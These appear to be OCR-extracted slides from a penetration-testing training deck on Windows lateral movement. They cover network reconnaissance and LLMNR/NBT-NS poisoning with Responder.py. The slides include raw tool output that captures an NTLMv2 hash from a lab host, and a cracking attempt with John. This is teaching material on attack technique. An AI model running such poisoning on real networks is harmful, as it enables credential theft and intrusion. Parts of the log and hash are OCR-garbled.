

# **Windows Lateral Movement 1**

#### Information Security Inc.



#### **Contents**

- Lateral Pass => Moving through the network
- On the network without credentials => identify the network
- Test Setup
- A variety of attacks to comprise the systems
- References



## **Lateral Pass => Moving through the network**

- A lateral pass is used when you can not move forward, you are on the compromised network but without privileges or account credentials
- It is important to identify where sensitive data is being stored and gain access to those environments





## **On the network without credentials => identify the network**

- You breached the network but not having any credentials yet (popped a box that was not connected to the domain)
- Identify the network (tcpdump,nmap,Intercepter-NG), find the domain controllers and attack





## **On the network without credentials => identify the network**

• Intercepter-NG example: identifying the DC





#### **Test Setup**





• Responder.py: a tool that listens and responds to LLMNR and NBT-BNS





• Starting Responder.py





• Poisoning LLMNR and capturing NTLMv2 hash

\*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv 92.168.10.111 - - [19/Dec/2017 06:14:45] code 501, message Unsupported method ('OPTIONS') 92.168.10.111 - - [19/Dec/2017 06:14:45] "OPTIONS http://otf.msn.com/c.gif? HTTP/1.1" 501 -[\*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysry [\*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv 92.168.10.111 - - [19/Dec/2017 06:14:46] code 501, message Unsupported method ('OPTIONS') 92.168.10.111 - - [19/Dec/2017 06:14:46] "OPTIONS http://otf.msn.com/c.qif? HTTP/1.1" 501 -\*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv \*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv \*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv \*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv [NBT-NS] Poisoned answer sent to 192.168.10.111 for name RESPPROXYSRV (service: File Server) [NBT-NS] Poisoned answer sent to 192.168.10.111 for name RESPPROXYSRV (service: File Server) [\*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name respproxysry \*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name respproxysrv [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv \*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv \*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv \*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv \*] [LLMNR] Poisoned answer sent to 192.168.10.111 for name isaproxysrv NTLMv2-SSP Client : 192.168.10.111 NTLMv2-SSP Username : SWITCH\Gaku NTLMv2-SSP Hash : Gaku::SWITCH:1122334455667788:E6F7E1C35E28FE5B5DEAFD6F2832BBE7:010100000000000000CB16358CB/ D3010B2E0E21EA256E1F0000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D00420031003200030 00700072006F007800790073007200760000000000000000000 Requested Share : \\RESPPROXYSRV\IPC\$



• The hash to be cracked

 $017 - +$ cat hash u::SWITCH:1122334455667788:E6F7E1C35E28FE5B5DEAFD6F2832BBE7:0101000000000000CB16358CBA78D3010B2E0E21EA256E1F000000 002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D004200310032000500 20076000000000000000000



• Trying to crack the hash (John); Here the password is complex hence we need another way (SMB replay attacks); to be continued in part 2





#### **References**

- Responder.py <https://github.com/SpiderLabs/Responder>
- NTLM

https://blog.preempt.com/the-security-risks-of-ntlm-proceed-with-caution

